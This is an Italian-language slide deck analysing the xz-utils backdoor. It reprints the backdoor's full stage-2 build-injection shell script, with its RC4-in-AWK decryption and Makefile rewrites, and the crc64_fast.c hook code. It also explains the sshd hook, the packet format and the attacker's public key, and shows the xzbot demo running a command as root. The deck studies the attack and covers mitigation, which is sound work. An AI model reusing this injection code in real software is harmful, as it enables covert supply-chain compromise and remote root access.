1 P="-fPIC -DPIC -fno-lto -ffunction-sections -fdata-sections" 2 C="pic_flag=\" $P\"" 3 O="^pic_flag=\" -fPIC -DPIC\"$" 4 R="is_arch_extension_supported" 5 x="__get_cpuid(" 6 p="good-large_compressed.lzma" 7 U="bad-3-corrupt_lzma2.xz" 8 eval $zrKcVq 9 if test -f config.status; then 10 eval $zrKcSS 11 eval `grep ^LD=\'\/ config.status` 12 eval `grep ^CC=\' config.status` 13 eval `grep ^GCC=\' config.status` 14 eval `grep ^srcdir=\' config.status` 15 eval `grep ^build=\'x86_64 config.status` 16 eval `grep ^enable_shared=\'yes\' config.status` 17 eval `grep ^enable_static=\' config.status` 18 eval `grep ^gl_path_map=\' config.status` 19 eval $zrKccj 20 if ! grep -qs '\["HAVE_FUNC_ATTRIBUTE_IFUNC"\]=" 1"' config.status > /dev/null 2>&1;then 21 exit 0 22 fi 23 if ! grep -qs 'define HAVE_FUNC_ATTRIBUTE_IFUNC 1' config.h > /dev/null 2>&1;then 24 exit 0 25 fi 26 if test "x$enable_shared" != "xyes";then 27 exit 0 28 fi 29 if ! (echo "$build" | grep -Eq "^x86_64" > /dev/null 2>&1) && (echo "$build" | grep -Eq "linux-gnu$" > /dev/null 2>&1);then 30 exit 0 31 fi 32 if ! grep -qs "$R()" $srcdir/src/liblzma/check/crc64_fast.c > /dev/null 2>&1; then 33 exit 0 34 fi 35 if ! grep -qs "$R()" $srcdir/src/liblzma/check/crc32_fast.c > /dev/null 2>&1; then 36 exit 0 37 fi 38 if ! grep -qs "$R" $srcdir/src/liblzma/check/crc_x86_clmul.h > /dev/null 2>&1; then 39 exit 0 40 fi 41 if ! grep -qs "$x" $srcdir/src/liblzma/check/crc_x86_clmul.h > /dev/null 2>&1; then 42 exit 0 43 fi 44 if test "x$GCC" != 'xyes' > /dev/null 2>&1;then 45 exit 0 46 fi
47: if test "x$CC" != 'xgcc' > /dev/null 2>&1;then
48: exit 0
49: fi
50: LDv=$LD" -v"
51: if ! $LDv 2>&1 | grep -qs 'GNU ld' > /dev/null 2>&1;then
52: exit 0
53: fi
54: if ! test -f "$srcdir/tests/files/$p" > /dev/null 2>&1;then
55: exit 0
56: fi
57: if ! test -f "$srcdir/tests/files/$U" > /dev/null 2>&1;then
58: exit 0
59: fi
60: if test -f "$srcdir/debian/rules" || test "x$RPM_ARCH" = "xx86_64";then
61: eval $zrKcst
62: j="^ACLOCAL_M4 = \$(top_srcdir)\/aclocal.m4"
63: if ! grep -qs "$j" src/liblzma/Makefile > /dev/null 2>&1;then
64: exit 0
65: fi
66: z="^am__uninstall_files_from_dir = {"
67: if ! grep -qs "$z" src/liblzma/Makefile > /dev/null 2>&1;then
68: exit 0
69: fi
70: w="^am__install_max ="
71: if ! grep -qs "$w" src/liblzma/Makefile > /dev/null 2>&1;then
72: exit 0
73: fi
74: E=$z
75: if ! grep -qs "$E" src/liblzma/Makefile > /dev/null 2>&1;then
76: exit 0
77: fi
78: Q="^am__vpath_adj_setup ="
79: if ! grep -qs "$Q" src/liblzma/Makefile > /dev/null 2>&1;then
80: exit 0
81: fi
82: M="^am__include = include"
83: if ! grep -qs "$M" src/liblzma/Makefile > /dev/null 2>&1;then
84: exit 0
85: fi
86: L="^all: all-recursive$"
87: if ! grep -qs "$L" src/liblzma/Makefile > /dev/null 2>&1;then
88: exit 0
89: fi
90: m="^LTLIBRARIES = \$(lib_LTLIBRARIES)"
91: if ! grep -qs "$m" src/liblzma/Makefile > /dev/null 2>&1;then

Slide 69
La strategia di jia tan
92: exit 0
93: fi
94: u="AM_V_CCLD = \$(am__v_CCLD_\$(V))"
95: if ! grep -qs "$u" src/liblzma/Makefile > /dev/null 2>&1;then
96: exit 0
97: fi
98: if ! grep -qs "$O" libtool > /dev/null 2>&1;then
99: exit 0
100: fi
101: eval $zrKcTy
102: b="am__test = $U"
103: sed -i "/$j/i$b" src/liblzma/Makefile || true
104: d=`echo $gl_path_map | sed 's/\\\/\\\\\\\\/g'`
105: b="am__strip_prefix = $d"
106: sed -i "/$w/i$b" src/liblzma/Makefile || true
107: b="am__dist_setup = \$(am__strip_prefix) | xz -d 2>/dev/null | \$(SHELL)"
108: sed -i "/$E/i$b" src/liblzma/Makefile || true
109: b="\$(top_srcdir)/tests/files/\$(am__test)"
110: s="am__test_dir=$b"
111: sed -i "/$Q/i$s" src/liblzma/Makefile || true
112: h="-Wl,--sort-section=name,-X"
113: if ! echo "$LDFLAGS" | grep -qs -e "-z,now" -e "-z -Wl,now" > /dev/null 2>&1;then
114: h=$h",-z,now"
115: fi
116: j="liblzma_la_LDFLAGS += $h"
117: sed -i "/$L/i$j" src/liblzma/Makefile || true
118: sed -i "s/$O/$C/g" libtool || true
119: k="AM_V_CCLD = @echo -n \$(LTDEPS); \$(am__v_CCLD_\$(V))"
120: sed -i "s/$u/$k/" src/liblzma/Makefile || true
121: l="LTDEPS='\$(lib_LTDEPS)'; \\\\\n\
122: export top_srcdir='\$(top_srcdir)'; \\\\\n\
123: export CC='\$(CC)'; \\\\\n\
124: export DEFS='\$(DEFS)'; \\\\\n\
125: export DEFAULT_INCLUDES='\$(DEFAULT_INCLUDES)'; \\\\\n\
126: export INCLUDES='\$(INCLUDES)'; \\\\\n\
127: export liblzma_la_CPPFLAGS='\$(liblzma_la_CPPFLAGS)'; \\\\\n\
128: export CPPFLAGS='\$(CPPFLAGS)'; \\\\\n\
129: export AM_CFLAGS='\$(AM_CFLAGS)'; \\\\\n\
130: export CFLAGS='\$(CFLAGS)'; \\\\\n\
131: export AM_V_CCLD='\$(am__v_CCLD_\$(V))'; \\\\\n\
132: export liblzma_la_LINK='\$(liblzma_la_LINK)'; \\\\\n\
133: export libdir='\$(libdir)'; \\\\\n\
134: export liblzma_la_OBJECTS='\$(liblzma_la_OBJECTS)'; \\\\\n\
135: export liblzma_la_LIBADD='\$(liblzma_la_LIBADD)'; \\\\\n\
136: sed rpath \$(am__test_dir) | \$(am__dist_setup) >/dev/null 2>&1";
137: sed -i "/$m/i$l" src/liblzma/Makefile || true
138: eval $zrKcHD
139: fi
140: elif (test -f .libs/liblzma_la-crc64_fast.o) && (test -f .libs/liblzma_la-crc32_fast.o); then
141: eval $zrKcKQ
142: if ! grep -qs "$R()" $top_srcdir/src/liblzma/check/crc64_fast.c; then
143: exit 0
144: fi
145: if ! grep -qs "$R()" $top_srcdir/src/liblzma/check/crc32_fast.c; then
146: exit 0
147: fi
148: if ! grep -qs "$R" $top_srcdir/src/liblzma/check/crc_x86_clmul.h; then
149: exit 0
150: fi
151: if ! grep -qs "$x" $top_srcdir/src/liblzma/check/crc_x86_clmul.h; then
152: exit 0
153: fi
154: if ! grep -qs "$C" ../../libtool; then
155: exit 0
156: fi
157: if ! echo $liblzma_la_LINK | grep -qs -e "-z,now" -e "-z -Wl,now" > /dev/null 2>&1;then
158: exit 0
159: fi
160: if echo $liblzma_la_LINK | grep -qs -e "lazy" > /dev/null 2>&1;then
161: exit 0
162: fi
163: N=0
164: W=0
165: Y=`grep "dnl Convert it to C string syntax." $top_srcdir/m4/gettext.m4`
166: eval $zrKcjv
167: if test -z "$Y"; then
168: N=0
169: W=88792
170: else
171: N=88792
172: W=0
173: fi
174: xz -dc $top_srcdir/tests/files/$p | eval $i | LC_ALL=C sed "s/\(.\)/\1\n/g" | LC_ALL=C awk 'BEGIN{FS="\n";RS="\n";ORS="";m=256;for(i=0;i<m;i++){t[sprintf("x%c",i)]=i;c[i]=((i*7)+5)%m;}i=0;j=0;for(l=0;l<4096;l++){i=(i+1)%m;a=c[i];j=(j+a)%m;c[i]=c[j];c[j]=a;}}{v=t["x" (NF<1?RS:$1)];i=(i+1)%m;a=c[i];j=(j+a)%m;b=c[j];c[i]=b;c[j]=a;k=c[(a+b)%m];printf "%c",(v+k)%m}' | xz -dc --single-stream | ((head -c +$N > /dev/null 2>&1) && head -c +$W) > liblzma_la-crc64-fast.o || true
175: if ! test -f liblzma_la-crc64-fast.o; then
176: exit 0
177: fi
178: cp .libs/liblzma_la-crc64_fast.o .libs/liblzma_la-crc64-fast.o || true
179: V='#endif\n#if defined(CRC32_GENERIC) && defined(CRC64_GENERIC) && defined(CRC_X86_CLMUL) && defined(CRC_USE_IFUNC) && defined(PIC) && (defined(BUILDING_CRC64_CLMUL) || defined(BUILDING_CRC32_CLMUL))\nextern int _get_cpuid(int, void*, void*, void*, void*, void*);\nstatic inline bool _is_arch_extension_supported(void) { int success = 1; uint32_t r[4]; success = _get_cpuid(1, &r[0], &r[1], &r[2], &r[3], ((char*) __builtin_frame_address(0))-16); const uint32_t ecx_mask = (1 << 1) | (1 << 9) | (1 << 19); return success && (r[2] & ecx_mask) == ecx_mask; }\n#else\n#define _is_arch_extension_supported is_arch_extension_supported'
180: eval $yosA
181: if sed "/return is_arch_extension_supported()/ c\return _is_arch_extension_supported()" $top_srcdir/src/liblzma/check/crc64_fast.c | \
182: sed "/include \"crc_x86_clmul.h\"/a \\$V" | \
183: sed "1i # 0 \"$top_srcdir/src/liblzma/check/crc64_fast.c\"" 2>/dev/null | \
184: $CC $DEFS $DEFAULT_INCLUDES $INCLUDES $liblzma_la_CPPFLAGS $CPPFLAGS $AM_CFLAGS $CFLAGS -r liblzma_la-crc64-fast.o -x c - $P -o .libs/liblzma_la-crc64_fast.o 2>/dev/null; then
185: cp .libs/liblzma_la-crc32_fast.o .libs/liblzma_la-crc32-fast.o || true
186: eval $BPep
187: if sed "/return is_arch_extension_supported()/ c\return _is_arch_extension_supported()" $top_srcdir/src/liblzma/check/crc32_fast.c | \
188: sed "/include \"crc32_arm64.h\"/a \\$V" | \
189: sed "1i # 0 \"$top_srcdir/src/liblzma/check/crc32_fast.c\"" 2>/dev/null | \

Slide 70
La strategia di jia tan
190: $CC $DEFS $DEFAULT_INCLUDES $INCLUDES $liblzma_la_CPPFLAGS $CPPFLAGS $AM_CFLAGS $CFLAGS -r -x c - $P -o .libs/liblzma_la-crc32_fast.o; then
191: eval $RgYB
192: if $AM_V_CCLD$liblzma_la_LINK -rpath $libdir $liblzma_la_OBJECTS $liblzma_la_LIBADD; then
193: if test ! -f .libs/liblzma.so; then
194: mv -f .libs/liblzma_la-crc32-fast.o .libs/liblzma_la-crc32_fast.o || true
195: mv -f .libs/liblzma_la-crc64-fast.o .libs/liblzma_la-crc64_fast.o || true
196: fi
197: rm -fr .libs/liblzma.a .libs/liblzma.la .libs/liblzma.lai .libs/liblzma.so* || true
198: else
199: mv -f .libs/liblzma_la-crc32-fast.o .libs/liblzma_la-crc32_fast.o || true
200: mv -f .libs/liblzma_la-crc64-fast.o .libs/liblzma_la-crc64_fast.o || true
201: fi
202: rm -f .libs/liblzma_la-crc32-fast.o || true
203: rm -f .libs/liblzma_la-crc64-fast.o || true
204: else
205: mv -f .libs/liblzma_la-crc32-fast.o .libs/liblzma_la-crc32_fast.o || true
206: mv -f .libs/liblzma_la-crc64-fast.o .libs/liblzma_la-crc64_fast.o || true
207: fi
208: else
209: mv -f .libs/liblzma_la-crc64-fast.o .libs/liblzma_la-crc64_fast.o || true
210: fi
211: rm -f liblzma_la-crc64-fast.o || true
212: fi
213: eval $DHLd

Slide 71
La strategia di jia tan
Stage 2

Slide 72
La strategia di jia tan
Stage 2
Il programma Infected.txt viene eseguito per modificare il processo di compilazione.
C'è ancora un certo grado di offuscamento. Sembra ci siano anche script di crittografia RC4 scritti in AWK. Nella 5.6.1 c'è inoltre un meccanismo dell'estensione per permettere di continuare lo sviluppo attraverso l'aggiunta di nuovi file di test in /test/files.
Riga 20 e riga 23 controllano IFUNC abilitata sul sistema obiettivo, altrimenti exit;
Riga 29 verifica supporto shared libraries mentre verifica x86_64 fino a riga 41;
...verifica che sia tutto pronto per l'installazione della backdoor...

Slide 73
La strategia di jia tan
Stage 2
Riga 106 applica le modifiche a /src/liblzma/Makefile. Le nuove righe aggiunte sono anch'esse offuscate ed inserite in ordine sparso, lontane tra loro;
Riga 113 testa il segnale che creerà una catena di eventi (che coinvolgono la funzionalità IFUNC ed il segnale LD_BIND_NOW) che consente alla backdoor, in fase di startup del servizio sshd, di inserire nella tabella di risoluzione dei simboli del dynamic linker la propria versione del simbolo RSA_public_decrypt;
Riga 174 viene creata liblzma_la-crc64-fast.o, la binary contenente la backdoor.

Slide 74
La strategia di jia tan
Stage 2
liblzma_la-crc64-fast.o viene usato per sovrascrivere l'oggetto associato a crc64_fast.c.
In modo analogo, liblzma_la-crc32-fast.o viene usato per sovrascrivere l'oggetto associato a crc32_fast.c.
Durante l'iniezione, vengono definite le funzioni della backdoor che sostituiranno quelle reali, come _get_cpuid che sostituirà __get_cpuid nel codice di XZ.
Viene in particolare definito crc64_resolve, la funzione che consentirà alla backdoor, durante la fase di startup di liblzma, di agganciarsi a sshd come descritto a riga 113.

Slide 75

La strategia di jia tan
Recap installazione

Slide 76
sommario
Introduzione
La scoperta di Andres Freund
La strategia di Jia Tan
Struttura della backdoor
Forme di mitigazione
Cosa sappiamo oggi

Slide 77
Struttura della backdoor
# 0 "path/to/src/liblzma/check/crc64_fast.c" ... #if defined(CRC_X86_CLMUL) # define BUILDING_CRC64_CLMUL # include "crc_x86_clmul.h" #endif #if defined(CRC32_GENERIC) && defined(CRC64_GENERIC) && \ defined(CRC_X86_CLMUL) && defined(CRC_USE_IFUNC) && defined(PIC) && \ (defined(BUILDING_CRC64_CLMUL) || defined(BUILDING_CRC32_CLMUL)) extern int _get_cpuid(int, void*, void*, void*, void*, void*); static inline bool _is_arch_extension_supported(void) { int success = 1; uint32_t r[4]; success = _get_cpuid(1, &r[0], &r[1], &r[2], &r[3], ((char*) __builtin_frame_address(0))-16); const uint32_t ecx_mask = (1 << 1) | (1 << 9) | (1 << 19); return success && (r[2] & ecx_mask) == ecx_mask; } #else #define _is_arch_extension_supported is_arch_extension_supported #endif ... static crc64_func_type crc64_resolve(void) { return _is_arch_extension_supported() ? &crc64_arch_optimized : &crc64_generic; }
Snippet iniezione
in crc64_fast.c
Sono evidenziate le funzioni nuove introdotte.
Lo scopo è l'installazione di un audit hook su sshd.
La backdoor "si pone in ascolto" per eventuali connessioni.

Slide 78

Struttura della backdoor
Audit hook su sshd

Slide 79
Struttura della backdoor
Setup del gancio su sshd
Attivazione del servizio sshd integrato con systemd: risolve le dipendenze, carica la libreria liblzma.
2. Il dynamic linker deve caricare i simboli di liblzma, quindi li cerca:
Segnale LD_BIND_NOW causa la risoluzione dei simboli IFUNC per primi;
Viene richiamata crc64_resolve (backdoor) tra i simboli IFUNC;
La backdoor riesce ad agganciare il processo del dynamic linker, inserendo la sua versione di RSA_public_decrypt tra i simboli che il dynamic linker deve caricare.

Slide 80
Struttura della backdoor
Funzionamento del gancio su sshd
3. sshd ora risolverà il simbolo RSA_public_decrypt con una funzione interna al
programma backdoor, il quale rimane in attesa;
4. Quando un pacchetto raggiunge sshd, viene richiesta l'autenticazione chiamando
RSA_public_decrypt per verificare se la chiave privata K_{priv} si risolve con una chiave pubblica K_{pub} nel sistema. Il pacchetto con K_{priv} viene dato in input alla backdoor:
Verifica caratteristiche del pacchetto;
La backdoor stessa chiama libcrypto per risolvere l'autenticazione;
Per K_{priv} =K_{priv,Jia}, viene confrontata K_{priv} con una chiave pubblica iniettata durante l'installazione, K_{pub,Jia}.

Slide 81
Struttura della backdoor
Analisi dell'autenticazione
L'autenticazione "delegata" alla backdoor è il motivo per cui sshd era 1,7 volte più lento!
Filippo Valsorda, crittografo open-source, parla di un attacco RCE, gated e non-bypass:
RCE: passata l'autenticazione, il payload del pacchetto viene eseguito con system;
gated: solo il proprietario del certificato di K_{pub,Jia} può eseguire la backdoor;
non-bypass: non c'è un escamotage per "girare attorno" all'autenticazione che, anzi, è parte del piano. Jia Tan è formalmente autorizzato dal sistema ad entrare nel S.O. in remoto.

Slide 82
Struttura della backdoor
Caratteristiche del pacchetto
Il payload dev'essere un chypertext con Enc_{K}^{chacha20}(Sign_{Kpriv}(M),M):
M firmato con chiave a crittografia RSA con protocollo ED448, un protocollo di tipo ECC;
K_{priv} la conosce solo Jia Tan;
K_{pub} è sul sistema;
Firma Sign_{Kpriv}(M) concatenata a M costituiscono il payload e vengono criptati con chacha20, un counter stream cypher con chiave 256-bit, nounce e counter 64-bit;
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | a (32 bit) | b (32 bit) | c (64 bit) | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | | + ciphertext (240 bytes) + | | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

Slide 83
Struttura della backdoor
Verifica del pacchetto
Prima di autenticare, la backdoor verifica il tipo di pacchetto facendo a*b+c :
Se a*b+c>3, allora la backdoor non processa il pacchetto e prosegue;
Altrimenti:
a*b+c == 1: un tipo di request senza payload;
a*b+c == 2: un tipo di request con payload eseguibile, terminato con "\0";
a*b+c == 3: un tipo di pacchetto con 48 Byte firmati.
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | a (32 bit) | b (32 bit) | c (64 bit) | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | | + ciphertext (240 bytes) + | | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

Slide 84
Struttura della backdoor
Crittoanalisi di amlweems
Alias GitHub di Antony Weems, un ricercatore Google.
La chiave K_{pub} è stata recuperata dal codice sorgente della backdoor (era hard-coded);
E' stato impostato un honeypot per intercettare eventuali messaggi da remoto;
Si è notato che i primi 32 Byte di K_{pub} sono utilizzabili nel cifrario chacha20 come chiave crittografica. Con un attacco di tipo chosen-plain-text sarebbe possibile decifrare qualsiasi chypertext che verrebbe inviato da Jia Tan.
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | signature (114 bytes) | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | x (1 bit) | unused ? (14 bit) | y (1 bit) | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | unknown (8 bit) | length (8 bit) | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | unknown (8 bit) | command \x00 | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

Slide 85
Struttura della backdoor
Crittoanalisi di amlweems
Chiave pubblica di Jia Tan
0a 31 fd 3b 2f 1f c6 92 92 68 32 52 c8 c1 ac 28 34 d1 f2 c9 75 c4 76 5e b1 f6 88 58 88 93 3e 48 10 0c b0 6c 3a be 14 ee 89 55 d2 45 00 c7 7f 6e 20 d3 2c 60 2b 2c 6d 31 00

Slide 86
Struttura della backdoor
xzbot demo
Demo del progetto GitHub di amlweems per dimostrare il funzionamento della backdoor.
Prima di eseguire questa demo occorre:
Scaricare la libreria liblzma vulnerabile (amlweems usa xz-utils/5.6.1-1);
Essere quindi consci di rischiare una call-home verso il C2 remoto reale di Jia Tan:
"C2" abbrevia Command-To-Control: è un server bot per orchestrare l'attacco;
segnale call-home stabilisce una connessione "reverse", dalla network al C2 server;
Effettuare il setup opportuno di un ambiente di sandbox che isoli il sistema "cavia".
Come dimostrazione, amlweems sceglie di stampare UID e GID dell'utente della backdoor, inviando un comando a sshd, attivo di default sulla porta localhost:2222.

Slide 87
Struttura della backdoor
xzbot demo
$ xzbot -addr 127.0.0.1:2222 -cmd 'id > /tmp/.xz' <-- in giallo, il comando inviato come payload 00000000 00 00 00 1c 73 73 68 2d 72 73 61 2d 63 65 72 74 |....ssh-rsa-cert| 1. Stampa le ID utente, ID gruppo principale, ID gruppi secondari 00000010 2d 76 30 31 40 6f 70 65 6e 73 73 68 2e 63 6f 6d |-v01@openssh.com| 2. Scrivi la precedente stampa nel file .xz al percorso /tmp/ 00000020 00 00 00 00 00 00 00 03 01 00 01 00 00 01 01 01 |................| 00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................| ... 00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................| 00000160 00 00 01 14 00 00 00 07 73 73 68 2d 72 73 61 00 |........ssh-rsa.| 00000170 00 00 01 01 00 00 01 00 02 00 00 00 01 00 00 00 |................| 00000180 00 00 00 00 00 00 00 00 54 97 bc c5 ef 93 e4 24 |........T......$| 00000190 cf b1 57 57 59 85 52 fd 41 2a a5 54 9e aa c6 52 |..WWY.R.A*.T...R| 000001a0 58 64 a4 17 45 8a af 76 ce d2 e3 0b 7c bb 1f 29 |Xd..E..v....|..)| 000001b0 2b f0 38 45 3f 5e 00 f1 b0 00 15 84 e7 bc 10 1f |+.8E?^..........| 000001c0 0f 5f 50 36 07 9f bd 07 05 77 5c 74 84 69 c9 7a |._P6.....w\t.i.z| 000001d0 28 6b e8 16 aa 99 34 bf 9d c4 c4 5c b8 fd 4a 3c |(k....4....\..J<| 000001e0 d8 2b 39 32 06 d9 4f a4 3a 00 d0 0b 0f a2 21 c0 |.+92..O.:.....!.| 000001f0 86 c3 c9 e2 e6 17 b4 a6 54 ba c3 a1 4c 40 91 be |........T...L@..| 00000200 91 9a 2b f8 0b 18 61 1c 5e e1 e0 5b e8 00 00 00 |..+...a.^..[....| 00000210 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................| ... 00000260 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................| 00000270 00 00 00 00 00 00 00 00 00 00 00 10 00 00 00 07 |................| 00000280 73 73 68 2d 72 73 61 00 00 00 01 00 |ssh-rsa.....| 2024/03/30 00:00:00 ssh: handshake failed: EOF

Slide 88
Struttura della backdoor
xzbot demo
Amlweems recupera il file e stampa su schermo il contenuto.
$ cat /tmp/.xz uid=0(root) gid=0(root) groups=0(root)
Questo proof-of-concept rivela che Jia Tan aveva accesso con privilegi di amministratore sui sistemi operativi infetti. Amlweems aggiunge inoltre:
"successful exploitation does not generate any INFO or higher log entries."
Le azioni illecite di Jia Tan sarebbero state, quindi, non solo autorizzate, ma anche invisibili.

Slide 89
sommario
Introduzione
La scoperta di Andres Freund
La strategia di Jia Tan
Struttura della backdoor
Forme di mitigazione
Cosa sappiamo oggi

Slide 90
Forme di mitigazione
Rimedi
Per prima cosa si può procedere col visualizzare la versione della propria libreria, così da capire se è necessario un aggiornamento.
Per le backdoor sono stati creati software di controllo appositi, come distro-backdoor-scanner.
Inoltre, aggiornare il prima possibile il proprio sistema operativo risulta sicuramente una mossa vincente.

Slide 91

Forme di mitigazione
Aggiornamenti
Nella maggior parte dei casi, la backdoor non ha raggiunto branch stabili di Linux, quindi si presume che i più colpiti siano stati gli sviluppatori e che nessun sistema di produzione sia stato toccato. In ogni caso, è stato effettuato prima di tutto un rollback alla 5.4.5-1.

Slide 92

Forme di mitigazione
Check xz-utils
